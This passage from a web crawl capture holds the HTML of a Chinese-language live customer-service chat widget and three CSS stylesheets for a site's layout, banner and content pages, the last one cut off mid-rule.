!!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.mianxiufu.com/imgs/css/css.php?id=1
body_size: 3583
content:
body,p,h1,ul,ol,li,input,button,img,a{margin:0;padding: 0;border: none;}
body{width:100%;font-family: "Microsoft YaHei",Arial,Verdana,Tahoma,sans-serif;color:#333;}
a{text-decoration: none;color:#333;}
a.white,a.white:hover{color:#fff;}
.c,.clear{clear:both;display:block;}
ul,ol{list-style: none;}
h2,h3,h4,h5,h6{font-size:1em;margin:0;padding:0;font-weight:normal;}
section{
	width:100%;
	float: left;
}
.w1200{
    width:1200px;
	margin:0 auto;
	position: relative;
}
.ztc{
  z-index:16;
}
.top{
	padding:10px 0;
	margin:0 auto;
	text-align:center;
	position: relative;
	height:auto;
	overflow:hidden;
}
.logo{
	display: block;
	width:230px;
	float: left;
}
.logo img{
	display: block;
	float: left;
}
.logo h1{
  color:#51C79E;
  font-family:"STKaiti";
  font-size:30px;
  width:100%;
  text-align:center;
}
.logo p{
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: 1.5em;
	color: #a7a7a7;
	margin:5px 0 0 5px;
	width:100%;
	text-align:center;
}
.search{
	display: inline-block;
	width:440px;
	position: absolute;
	top:27%;
	margin-top: -20%;
	left:50%;
	margin-left: -220px;
}
.search input{
	display: block;
	float: left;
	width:80%;
	height:35px;
	border: 1px solid #51C79E;
	outline:none;
	text-indent: 20px;
	color:#555;
}
.search button{
	display: block;
	float: left;
	width:19%;
	height:37px;
	color:#fff;
	font-size: 1.1em;
	font-weight: bold;
	border: 1px solid #51C79E;
	background: #51C79E;

}
.search p{
	display: block;
	width:100%;
	float: left;
	margin-top:10px;
	font-size: 0.9em;
	color:#999;
	height:1.5em;
	line-height:1.5em;
	overflow:hidden;
}
.search a{
	display: inline-block;
	margin-left:10px;
	color:#999;
}
.tel{
	display:block;
	float: right;
	width: 230px;
}

.tel img{
	display: block;
	float: left;
	margin-right: 10px;
}
.tel p{
	display: inline-block;
	float: left;
	font-size: 0.9em;
}
.tel h6{
	display: inline-block;
	float: left;
	font-size: 1.2em;
	font-weight: bold;
	margin-top:10px;
	color: #51C79E;
}
.logo,.search,.tel{
	margin-top:20px;
	margin-bottom: 20px;
}
.search{
   margin-top:0px;
}
nav{
	width:100%;
	float: left;
	background: #51C79E;
}
nav ul{
	display: inline-block;
	float: left;

}
nav ul li{
	list-style: none;
    float: left;

}
nav ul li a{
	display: block;
	padding:0 30px;
	height:40px;
	line-height: 40px;
	color:#fff;
	font-weight:lighter;
	margin-left: 10px;
	}
nav ul li a:nth-of-type(1){
	margin:0;
}
nav ul li a:hover{
	background: #1CCCA9;
	color:#fff;
}
nav ul li a.active{
	background: #1CCCA9;
}
nav span{
	display: block;
	width:200px;
	background:#1ABC9C;
	height: 40px;
	float: left;
	text-align:center;
	line-height: 40px;
	color:#fff;
}

.banner{
	width:100%;
	float: left;
	height:420px;
	background: #caf3f9;
}
.banner-nr .nav-ul{
	width:200px;
	height:423px;
	background: #fff;
	float: left;
	text-align:center;
	position: absolute;
	top:0;
	left:0;
	z-index: 99998;
}
.banner-nr .nav-ul li{
	display: inline-block;
	width:80%;
	font-size:.9em;
	line-height: 2.5em;

}
.banner-nr .nav-ul li:hover{
	border-bottom: 2px solid #51C79E;
}
.banner-nr .nav-ul a{
	display: inline-block;
	width:100%;
	float: left;
	text-align: left;
	text-indent: 30px;
	color:#333;
}
.banner-nr .nav-ul li:nth-of-type(1){
	background: url(../images/ul-pic.jpg) 0 5px no-repeat;
}

.banner-nr .nav-ul li:nth-of-type(2){
	background: url(../images/ul-pic.jpg) 0 -30px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(3){
	background: url(../images/ul-pic.jpg) 0 -60px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(4){
	background: url(../images/ul-pic.jpg) 0 -100px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(5){
	background: url(../images/ul-pic.jpg) 0 -130px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(6){
	background: url(../images/ul-pic.jpg) 0 -165px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(7){
	background: url(../images/ul-pic.jpg) 0 -200px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(8){
	background: url(../images/ul-pic.jpg) 0 -235px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(9){
	background: url(../images/ul-pic.jpg) 0 -263px no-repeat;
}
.banner-nr .nav-ul li:nth-of-type(10){
	background: url(../images/ul-pic.jpg) 0 -295px no-repeat;
}
.banner-nr .nav-ul img{
	display: inline-block;
	float: left;
}

.box1{
	margin-top:20px;
}
.box1 ul{
 height:auto;
 overflow:hidden;
 padding-bottom:1em;
}
.box1 ul li{
	width:23%;
	float: left;
	overflow:hidden;
	background: #f8f8f8;
	box-shadow: 5px 5px 5px #ccc;
	margin: 0 1%;
	
}
.box1 ul li:nth-of-type(1){
	margin-left: 0;
}
.box1 ul li img{
   display: block;
   float: left;
}
.boxt ul{
  height:auto;
  overflow:hidden;
}
.boxt ul li{
  width:25%;
  float:left;
  line-height:1.8em;
  height:1.8em;
  font-size:.9em;
  overflow:hidden;
}
.boxt ul li a,.boxt ul li a:link,.boxt ul li a:visited{
  color:#333;
}
.boxt ul li a:hover{color:#f60;}
.box1 ul li p{
	display: block;
	width:100%;
	font-size: .9em;
	line-height: 3em;
	color:#333;
	text-align:center;
	}

.box-top{
	display:block;
	float: left;
	width:100%;
	height:30px;
	margin-top: 20px;
	line-height: 30px;
	border-bottom:1px solid #ccc;
}
.box-top h3{
	display: block;
	width:250px;
	float: left;
	height:30px;
	height:auto;
	font-size: 1.5em;
	margin-left: 15px;
}
.box-top h3 img{
	display: block;
	float: left;
	margin-right: 10px;
}
.box-top span{
	display: block;
	height:30px;
	float: left;
	color:#51C79E;
	position: relative;
}
.box-top b{
	display: block;
	padding:0 10px ;
	height:29px;
	font-size:1em;
	font-weight: lighter;
	border-bottom: 3px solid #51C79E;
	position: relative;
}
.box-top b a,.box-top b a:hover{
   color:#51C79E;
}
.box-top b:before{
	content: "";
	display: block;
	width: 5px;
	height:5px;
	background: #51C79E;
	position: absolute;
	bottom: -2px;
	left:50%;
	margin-left: -2px;
	transform:rotate(45deg);


}
.box2-nr{
	width:100%;
	float: left;
	margin-top: 20px;
}
.box2-nr-left{
	width:220px;
	float: left;
	overflow:hidden;
}
.box2-nr-left .jshao{
	width:auto;
	margin:0 auto;
	text-align:center;
	line-height: 20px;
}
.box2-nr-left .jshao p:nth-of-type(1){
	font-size:.7em;
}
.box2-nr-left .jshao p,.box2-nr-left .jshao span{
	display: block;
	width:100%;
	font-size:.9em;
	color:#d9908c;
	
}
.box2-nr-left .jshao>span{
	border-bottom: 1px dashed #d9908c;
}
.box2-nr-left .jshao h4{
	width:100%;
	font-size:1.5em;
	color:#3f1f14;
	line-height: 40px;
}
.box2-nr-left .jshao h4 span{
	display: inline-block;
	width:20px;
	font-size:.5em;
	line-height: 15px;

}
.box2-nr-left .jshao b{
	display: inline-block;
	padding:7px 20px;
	margin:10px auto;
	background: #a5d6db;
	color:#fff;
	font-size: .9em;
}


.box2-nr-right{
	width:960px;
	float: right;
	
}
.box2-nr-right ul{
	width:100%;
	float: left;
	border: 1px solid #ddd;
}
.box2-nr-right ul li{
	width:30%;
	float: left;
	position: relative;
	margin:10px 0;
	margin-left: 20px;
}
.box2-nr-right ul li p{
	display: block;
	width:65px;
	height:65px;
	float: left;
	border-radius:50%;
	overflow: hidden;
}
.box2-nr-right ul li p img{
	width:100%;
}
.box2-nr-right ul li>img{
	position: absolute;
	left:35px;
	top:50px;
	z-index:2;
}
.box2-nr-right ul li span{
	display: inline-block;
	float: left;
	line-height: 25px;
	margin-top:10px;
	margin-left: 10px;
    max-width: 200px;
}
.box2-nr-right ul li span h1{
	font-size:1em;
	font-weight: lighter;
	}
.box2-nr-right ul li span b{
	font-size:.8em;
	font-weight: lighter;
	color:#666;
	display:block;
	height:25px;
	overflow:hidden;
	}
.new-more{
	width:100%;
	float: left;
	line-height: 40px;
}
.new-more p{
	display: inline-block;
	font-size:0.9em;
	float: left;
}
.new-more span{
	display: inline-block;
	font-size:0.7em;
	float: right
}
.new-more span a:hover{
	color:#f00;
}
.box2-nr-right ul:nth-of-type(2){
	border-right: none;
	border-bottom: none;
}
.box2-nr-right ul div {
	display: block;
	float: left;
	width:24.897%;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.box2-nr-right ul div li{

	width:90%;
	list-style: disc;
	font-size:.9em;
	margin-left: 8px;
	line-height:20px;
	height:20px;
	overflow:hidden;

}
.box3-nr{
	width:100%;
	float: left;
}
.box3-nr-left{
	width:870px;
	float: left;
}
.box3-nr-left ul li{
	display: inline-block;
	float: left;
	margin-left: 40px;
	margin-top: 20px;
}
.box3-nr-left ul li div{
	width:165px;
	height:165px;
	float: left;
	overflow: hidden;
	position: relative;
	border:1px solid #eee;
    line-height: 165px;
    background:#e4f9f0;
}
.box3-nr-left ul li div img{
	position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    background: skyblue;
    transform: translate(-50%,-50%);
}
.box3-nr-left ul li div span{
	display: block;
    width: 50px;
    height: 20px;
    line-height: 20px;
    padding: 2px 5px;
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ccc;
    background: rgba(0,0,0,.5);

}
.box3-nr-left ul li>img{
	display: inline-block;
	float: left;
	margin:0 10px;
}
.box3-nr-right{
	width:285px;
	border: 1px solid #ddd;
	float: right;
	margin-top: 20px;
	padding-bottom: 15px;
}
.box3-nr-right h3{
	display: inline-block;
	float: left;
	border-top:2px solid #51C79E;
	font-size: 1em;
	line-height: 2.5em;
	text-indent: 10px;
	font-weight: lighter;
}
.box3-nr-right ul{
	width:90%;
	float:left;
	margin-left: 10px;
	list-style: disc;
	font-size: .9em;
}
.box3-nr-right ul li{
   list-style:none;
	position: relative;
	background: url(../images/wen.png) no-repeat left 6px;
    padding-left: 25px;
}

.box3-nr-right ul li a{
	display: block;
	white-space:nowrap; 
	overflow:hidden; 
	text-overflow:ellipsis;
	line-height: 30px;
	font-size: .9em;
}

.box3-nr-right ul li a:hover{
	text-decoration: underline;
	color:#f00;
}
.friend-link{
	margin-top: 20px;
	clear:both;
}
.friend-link p{
	font-size: 1.2em;
}
.friend-link a{
	display: inline-block;
	float: left;
	margin-right: 20px;
	font-size: .9em;
	color:#333;
	padding-bottom:10px;
}
.friend-link a:hover{
	text-decoration: underline;
}
.friend-link span{
	display: block;
	width:100%;
	float: left;
	margin-top: 10px;
	font-size: .9em;
	color:#999;
	line-height: 1.5em;
}
.footer{
	width:100%;
	height:auto;
	overflow:hidden;
	float: left;
	border-top: 2px solid #51C79E;
	margin-top: 20px;
	background:linear-gradient(#f1f1f1,#fff,#fff,#fff);
	text-align:center;
	padding-top:20px;
	position: relative;
}
.footer-nr1{
	display: block;
	margin:0 auto;
	text-align:center;
}
.footer-nr1 a{
    display: inline-block;
	padding:0 10px;
	font-size:.9em;
	border-left:1px solid #333;
}
.footer-nr1 a:nth-of-type(1){
	border-left: none;

}
.footer-nr1 a:hover{color:#f60}
.m-span{
	display:none;
}
footer p{
	display: block;
	width:100%;
	font-size:.9em;
	margin-top:20px;
}
footer img{
	display: block;
	margin:10px auto;
}
footer .erwei,.footer .erwei{
	width:100px;
	height:auto;
	position: absolute;
	top:50%;
	margin-top:-50px;
	left:10%;
}
.box-top:nth-of-type(1) span{
	display: block;
}
.m-box-top{
	display: none;
}

.info{
	width:200px;
	height:40px;
	float: right;
	line-height: 40px;
	text-align:center;
	color:#fff;
	cursor: pointer;
	position: relative;
	z-index:30;
}
.info:hover{
	background-color: #51C79E;
	
}
.info p{
	display: block;
	width:100%;
	height:40px;
	background: url(../images/default_head.png) 10px center no-repeat;
	background-size: auto 90%;
}
.info>ul{
	display: none;
	width:100%;
	position: absolute;
	left: 0;
	top:40px;
	z-index: 30;
	background: #D0D0D0;
	
}
.info>ul li{
   float: left;
   width:100%;

}
.info:hover .info>ul li a{
	color:#fff;
}
.info>ul li a{
	display:block;
	padding: 0;
	width:100%;
	height:;
   color:#51C79E;
   font-size: .8em;
   border-top:1px solid #fff;
}
.info>ul li a:hover{
	color:#fff;
}
.info:hover .info-ul{
	display: block;
}

.m-logo{
	display: none;
}

.menu{
	display: none;
}
.m-info{
	display: none;
}


.wx{
	display: none;
	padding: 5px 10px;
	background: #ff4181;
	color:#fff;
	border-radius: 10px;
	position: fixed;
	right:3px;
	bottom:70px;
	z-index:30;

}
.zhezhao{
	display: none;
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left: 0;
	z-index: 1000;
	background: rgba(0,0,0,.8)
}
.wx_alert{
	width:90%;
	height:auto;
	margin:0 auto;
	background: #fff;
	border-radius: 10px;
	padding: 20px 0;
	position: relative;
	top: 30%;
	z-index: 1001;
	border-top:5px solid #0da384;
	border-right:5px solid #0da384;
}
.off{
	display: block;
	width: 30px;
	height:30px;
	background: #0da384;
	color:#fff;
	border-radius: 50%;
	text-align: center;
	line-height: 30px;
	position: absolute;
	top:-15px;
	right:-15px;
	cursor: pointer;
}
.wx_nr{
	width:100%;
	text-align: center
}
.wx_nr h3{
  font-size: 1.2em;
}
.wx_nr p{
	font-size: 1.2em;
	color:#999;
	margin:1em 0;
}
.wx_nr p b{
	display: inline-block;
	padding:10px 30px;
	background: #0da384;
	border-radius: 10px;
	color:#fff;
	box-shadow: 5px 5px 5px #7da381;
}
.wx_nr p a{
	display: inline-block;
	padding:10px 30px;
	background: #666;
	border-radius: 10px;
	color:#fff;
	text-decoration: none;
	box-shadow: 5px 5px 5px #000;
}

@media screen and (max-width:800px) {
.wx{display:inline-block;}
#rightcsmenu{display:none !important;}	
.boxt ul li{
 width:100%;
 float:none;
}
.banner .banner-ul,.tel {
	display: none;
}

nav{
    position: fixed;
    top: 0;
    left:0;
    z-index: 40;
}
.m-logo{
	display: inline-block;
	float: left;
	height:40px;;
	line-height: 40px;
	color:#fff;
	font-size: 20px;
	text-indent: 10px;
	font-weight: bold;

}
.m-logo a{color:#fff;}
.menu{
	display: inline-block;
	height:40px;
	float: right;
	margin-right: 10px;
}
.menu img{
	display:block;
	height:80%;
	width:auto;
	margin-top: 2px;
}
nav ul {
	width: 50%;
    height: 100%;
    position: fixed;
    top: 40px;
    z-index: 20;
    right: -50%;
    background: rgba(0,0,0,.8);
    transition: all 1s;
}
nav ul li{
	width:100%;
	text-align: center;
	border-bottom: 1px solid #fff;
}
.info p{display: none;}
.info .m-info{
	display: inline-block;
	height:40px;

}
.info .m-info img{
	height:80%;
	margin-top: 2px;
}




























.w1200{
	width:90%;
}
nav .w1200,.banner .w1200{
	width:100%;
}
.logo{
	width:100%;
	text-align: center;
}
.logo h1,.logo p {
	display: block;
	width:100%;
}
.search{
	position: relative;
	width:90%;
	margin:0;
	top:auto;
	left:auto;

}
nav span{
	display: none;
}
.m-span{
	display: block;
	width:100%;
	background: #3985a0;
    height: 40px;
    float: left;
    text-align: center;
    line-height: 40px;
    color: #fff;
}
.banner {
	display: inline-block;
	height:auto;
}
.banner-nr{
	float: left;
	width:100%;
}
.banner-nr .nav-ul{
	position: relative;
	width:100%;
	height:auto;
	border-bottom: 1px solid #ccc;
	padding-left:8%;
}
.banner-nr .nav-ul li{
	width: 50%;
	float: left;
}
.box1 ul li{
	width:100%;
	float: none;
	margin: 0;
}
.box1 ul li img{
	width:100%;
}
.box-top:nth-of-type(1) span{
	display: none;
}
.box-top:nth-of-type(2) {
	display: block;
}
.box2-nr-left{
	width: 100%;
}
.box2-nr-left img{
	display:block;
	margin:0 auto;
}
.box2-nr-right {
	width:100%;
	margin:20px auto;
	float: left;
}
.box2-nr-right ul li{
   width:45%;
   height:127px;overflow:hidden;
   margin-left: 10px;
   text-align:center;
}
.box2-nr-right ul li p{
  margin:0 auto;
  float:none;
}
.box2-nr-right ul li>img{
 left:auto;
 right:45px;
}

.box2-nr-right ul div{
	width:49.5%;
}
.box3-nr-left{
	width:100%;
}
.box3-nr-left ul{
	width:100%;
	text-align:center;
}
.box3-nr-left ul li{
	width:90%;

}
.box3-nr-left ul li div {
	width:40%;
}
.box3-nr-left ul li>img {
	margin:0;
}
.box3-nr-right{
	width: 100%;
}
footer .erwei{
	display: none;
}
.footer-nr1 a {
	padding:0 5px;
}
.footer p{margin:0 2em;width:auto;}
.info{
	z-index: 50;
	display: inline-block;
	width:auto;
	margin-right: 20px
}
.info>ul{
	width:80px;
	height:auto;
	margin-left:-25px;
	top:40px;
	z-index: 30;
	background: #ccc;
	
}
.top{
	margin-top:40px;


}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.mianxiufu.com/imgs/css/css.php?id=2
body_size: 476
content:
.banner{
	width:100%;
	position:relative;
	overflow: hidden;
}
.banner .banner-ul{
	display:block;
	position: relative;
	transition:all 1.5s;

}
.banner .banner-ul li{
	display: block;
	height:420px;
	float:left;
	position: relative;
	overflow: hidden;
}
.banner .banner-ul li img{
	position: absolute;
	top:0;
	left:50%;
	margin-left:-960px;
	z-index: 1;
	height:420px;
}
.banner .banner-ol{
	display: inline-block;
	position:absolute;
	bottom:10px;
	left:50%;
	z-index: 10;
	margin-left: -50px;
}
.banner .banner-ol li{
	width:10px;
	height:10px;
	float: left;
	border-radius: 50%;
	background: #f00;
	border: 2px solid #ccc;
	margin-left:5px;

}
.banner .banner-ol li.active{
	background: #000;
}
.pve,.next{
	display: block;
	width:30px;
	height:30px;	
	background: rgba(0,0,0,.8);
	position: absolute;
	top:40%;
	margin-top:15px;
	color:#fff;
	font-size: 28px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
	z-index: 1000;
}
.pve{
	left:0;
}
.next{
	right:0;
}
@media screen and (max-width:800px) {
	
	

.banner .banner-ul,.banner .banner-ol,.pve, .next {

	display: none;
}
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.mianxiufu.com/imgs/css/css.php?id=3
body_size: 2138
content:
a:hover{ color:#f60;}
.sect-cont{
	background: #f1f1f1;
	float: left;
	width:100%;
}
.w1200{
	width:1200px;
	margin:0 auto;
}
.box-cont-nr{
	width:1000px;
	margin:0 auto;
}
.box-cont{
	width:100%;
	float: left;
	margin-top:0.5em;
	background: #fff;
}
.wid{
     font-size:0.9em;
     line-height:2em;
     height:auto;
     overflow:hidden;
     margin-top:0.5em;
}
.wid h3{display:inline;clear:none;}
.wid a{margin:0 0.5em;color:#999;}
.box-cont-left{
	float: left;
	width:73%;
	margin-top:10px;
	overflow:hidden;
	font-size:0.9em;
}

.box-cont-left>span.dh{
	display: block;
	width:100%;
	text-align: left;
	border-bottom: 1px solid #fba5c7;

}
.box-cont-left span.dh>p{
	display: inline-block;
	color:#c12060;
	line-height: 2.5em;
	font-size:.9em;
	border-bottom: 3px double #c12060;
}
.ljie{ 
    line-height:25px; 
	color:#555;
	padding-top:1em;
}
.ljie img{ 
    width:auto; 
	height:125px; 
	padding:5px; 
	background:#E9EEF4; 
	float:left; 
	margin:0 10px 10px 0;
}
.ljie i{ 
    background:url(../images/dd.jpg) no-repeat center; 
	color:#fff; 
	padding:0 10px; 
	margin-right:10px; 
	font-weight:bold;
	font-style: normal;
	font-size:14px;
}
.list h2{
    font-weight:normal;
	font-size:16px; 
	color:#333; 
	height:27px; 
	background:url(../images/lh1.jpg) no-repeat left 11px; 
	padding:6px 0 0 20px;
	margin-left:12px;
	width:100%; 
	float:none;
	clear:both;
}
.lili{ 
    padding:5px 20px 15px 15px;
}
.lili li{ 
    background:url(../images/lis1.jpg) no-repeat left 11px; 
	padding-left:9px; 
	height:25px; 
	overflow:hidden;
}
.lili li span{ 
    float:right; 
	color:#999; 
	font-size:12px; 
	font-family:"Verdana";
	margin-right:10px;
}
.lili li.fenge{ 
    width:auto;height:7px; 
	clear:both; 
	overflow:hidden; 
	border-top:1px dashed #ccc;background:none;  
	margin:7px 10px 0px 0px;/*firfox*/ 
	margin:7px 10px 0px 0px\9;/*IE8*/
	*margin:0px 10px 0px 0px;/*IE7*/
	_margin:0px 10px 0px 0px;/*IE6*/
}
.box-cont-left ul.liimg li{
	width: 100%;
	float: left;
	padding: 20px 0;
	text-align:auto;
	border-bottom: 1px dotted #bfd5d8;
}
.box-cont-left ul.liimg li>span{
	display: block;
	width: 20%;
	height:115px;
	overflow: hidden;
	float: left;
	text-align:center;
}
.box-cont-left ul.liimg a{
	color:#51C79E;
}
.box-cont-left ul.liimg li>span img{
	height: auto;
	max-width:95%;
	max-height:100%;
}
.box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{
	display: inline-block;
	width: 80%;
	float: left;
	clear:none;
	background:none;
	padding:0;
	}
.box-cont-left ul.liimg li>h4{
	font-size: 1em;
	font-weight:bold;
}
.box-cont-left ul.liimg li>p{
	font-size: .8em;
	line-height: 2em;
	margin-top:10px;
	word-break:break-all;
  display:-webkit-box;
  -webkit-line-clamp:2;
  -webkit-box-orient:vertical;
  overflow:hidden;
  text-align:left;
}
.box-cont-left ul.liimg li p>a{
	display: inline-block;
	color:#51C79E;

}
.box-cont-left ul.liimg li p>a:hover,.box-cont-left ul.liimg li>h4:hover{
	text-decoration: underline;
}
.box-cont-left ol{
	display: inline-block;
	margin: 20px auto;


}

.box-cont-left ol a,.box-cont-left ol span{
   display: inline-block;
   float: none;
   padding: 5px 10px;
   border: 1px solid #ccc;
   margin-left:5px;
   cursor: pointer;
   margin-top:10px;
}
.box-cont-left ol span{
	background: #ff3287;
	color:#fff;
}



.box-cont-right{
	width:25%;
	float: right;
	margin-top: 20px;

}
.box-cont-right .right-con1,.right-top{
	width:100%;
	float: left;

}
.right-top{
	margin-top: 20px;
}
 .right-top img{
 	display: block;
 	float: left;
}
 .right-top h3{
 	display: inline-block;
 	float: left;
 	font-size: 1em;
 	line-height: 28px;
 	margin-left: 10px;
	font-weight:bold;
}
 .right-top a{
 	display: inline-block;
 	float: right;
 	font-size: .8em;
 	padding-right: 10px;
 	background:url("../images/icon-moreTrangle.png") no-repeat scroll right center rgba(0, 0, 0, 0);
 }
 .right-top a:hover{
 	color:#f00;
 }




 .box-cont-right .right-con1 li{
	width: 100%;
	float: left;
	padding: 10px 0;
}
.box-cont-right .right-con1 li>span{
	display: block;
	width: auto;
	max-width:30%;
	height:60px;
	overflow: hidden;
	float: left;
}
.box-cont-right .right-con1 a{
	color:#51C79E;
}
.box-cont-right .right-con1 a:hover{
  color:#333;
}
.box-cont-right .right-con1 li>span img{
	height: 100%;
}
.box-cont-right .right-con1 li>p,.box-cont-right .right-con1 li>h4{
	display: inline-block;
	width: 50%;
	float: left;
	margin-left: 20px;
	}
.box-cont-right .right-con1 li>h4{
	font-size: .8em;	
	height:17px;
	line-height:17px;
	overflow:hidden;
	width: 62%;
	text-align:left;
}
.box-cont-right .right-con1 li>p{
	font-size: .8em;
	margin-top:10px;	
}
.box-cont-right .right-con1 li>p a{
	color:#666;
	word-break:break-all;
  display:-webkit-box;
  -webkit-line-clamp:2;
  -webkit-box-orient:vertical;
  overflow:hidden;
}

.box-cont-right .right-con1 li p>a:hover,.box-cont-right .right-con1 li>h4:hover{
	text-decoration: underline;
}
.right-con2{
	width: 100%;
	float: left;
	margin-bottom: 20px;
}
.right-con2 li{
	width: 100%;
	float: left;
	font-size: .7em;
	margin-top: 15px;
	text-indent: 25px;
	position: relative;
}
.right-con2 li span{
	content: "";
	display: block;
	width: 15px;
	height:15px;
	color:#fff;
	border: 1px solid #000;
	border-radius: 50%;
	position: absolute;
	left:0;
	top:0px;
	text-indent: 0;
	text-align: center;

}
.pages{
	display: block;
	width:100%;
	text-align: center;
}
.box-cont-left .pages ol{
   margin-top:0;
}
.right-con2 li:nth-of-type(1) span,.right-con2 li:nth-of-type(2) span,.right-con2 li:nth-of-type(3) span{
	background: #ff9cbe;
}
.right-con2 li:nth-of-type(4) span,.right-con2 li:nth-of-type(5) span{
	background: #ccc;
}

.tit{
    font-size: 16px;
    text-align: center;
    color: #db0f61;
	margin-top:1.5em;	
	margin-bottom:0.5em;
}
.tit a:link,.tit a:visited{color:#db0f61;}
.tit a:hover{
  color:#f60;
}
.fenge{
